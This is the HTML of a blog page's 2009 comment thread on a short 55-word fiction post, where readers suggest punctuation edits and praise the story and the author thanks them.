        <p>Great work, Shilpa.</p>
<p>A small suggestion. Move the ellipsis (&#8230;) to &#8216;hiding&#8217; and move the fullstop in it&#8217;s place. It would change association of &#8216;He&#8217; to the previous sentance ( the den asking for help). At present it is as if &#8216;He&#8217; is connnected to the last authoritarian exclamation (because of the ellipses).</p>
<p>Would you agree?</p>
<p>You are really tempting me to try it out!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7959#respond" data-commentid="7959" data-postid="1829" data-belowelement="div-comment-7959" data-respondelement="respond" data-replyto="Reply to thebutterflydiaries" aria-label="Reply to thebutterflydiaries">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-7960">
            <div id="div-comment-7960" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://thebutterflydiaries.wordpress.com/" class="url" rel="ugc external nofollow">thebutterflydiaries</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7960">
            August 17, 2009 at 7:36 am        </a>
            </div>

    <div class="comment-content">
        <p>55Fiction, I meant!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7960#respond" data-commentid="7960" data-postid="1829" data-belowelement="div-comment-7960" data-respondelement="respond" data-replyto="Reply to thebutterflydiaries" aria-label="Reply to thebutterflydiaries">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7962">
            <div id="div-comment-7962" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/11016927627801620377" class="url" rel="ugc external nofollow">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7962">
            August 17, 2009 at 8:31 am        </a>
            </div>

    <div class="comment-content">
        <p>thebutterflydiaries: </p>
<p>Thanks a lot for:<br />1. Dropping by! 🙂<br />2. Am glad you liked it!<br />3. Wonderful suggestion!! 🙂</p>
<p>And you must try it out!! And let me know abut it!! All the very best!! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7962#respond" data-commentid="7962" data-postid="1829" data-belowelement="div-comment-7962" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-7968">
            <div id="div-comment-7968" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/04458716449718422625" class="url" rel="ugc external nofollow">Shas</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7968">
            August 17, 2009 at 6:37 pm        </a>
            </div>

    <div class="comment-content">
        <p>55 fiction is so tempting. <br />This one is lacking in the punch that your other 55fictions had but u have very subtly dealt with a sensitive issue like physical disability.<br />Do check out my first attempt of 55fiction.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7968#respond" data-commentid="7968" data-postid="1829" data-belowelement="div-comment-7968" data-respondelement="respond" data-replyto="Reply to Shas" aria-label="Reply to Shas">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7994">
            <div id="div-comment-7994" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/01937327062413819775" class="url" rel="ugc external nofollow">Mou</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7994">
            August 18, 2009 at 1:57 pm        </a>
            </div>

    <div class="comment-content">
        <p>beautiful n touching</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7994#respond" data-commentid="7994" data-postid="1829" data-belowelement="div-comment-7994" data-respondelement="respond" data-replyto="Reply to Mou" aria-label="Reply to Mou">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-7996">
            <div id="div-comment-7996" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/11016927627801620377" class="url" rel="ugc external nofollow">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7996">
            August 18, 2009 at 3:42 pm        </a>
            </div>

    <div class="comment-content">
        <p>@ Shas: Yes, you must try it out! And thanks for the feedback!</p>
<p>@ Mou: Thanks 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7996#respond" data-commentid="7996" data-postid="1829" data-belowelement="div-comment-7996" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
        </ol>

        	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/08/fridays-55-fiction-ashes-of-hope.html#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://shilpaagarg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published. Let's have a meaningful conversation!</p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit read-more" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1829' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="75d9163345" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div>


        
    </main>
</div>

        </div>
    </div>

    <footer id="colophon" class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-info">
                    <h3>Stay Connected</h3>
                    <p>Join me in finding the extraordinary in ordinary life</p>
                </div>

                <div class="footer-social">
                    <a href="https://www.facebook.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Facebook">𝓕</a><a href="https://twitter.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Twitter">𝕏</a><a href="https://www.instagram.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Instagram">📷</a><a href="https://www.pinterest.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Pinterest">📌</a><a href="https://www.goodreads.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Goodreads">📚</a>                </div>
            </div>

            <div class="footer-copyright">
                <p>&copy; 2026 A Rose Is A Rose Is A Rose!. All rights reserved.</p>
                <p>Made with ❤️ for someone who finds roses in every garden</p>
            </div>
        </div>
    </footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shilpa-rose/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://shilpaagarg.com/wp-content/themes/shilpa-rose/js/navigation.js?ver=1.0.0" id="shilpa-rose-navigation-js"></script>
<script src="https://shilpaagarg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://shilpaagarg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766094917" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shilpaagarg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shilpaagarg.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>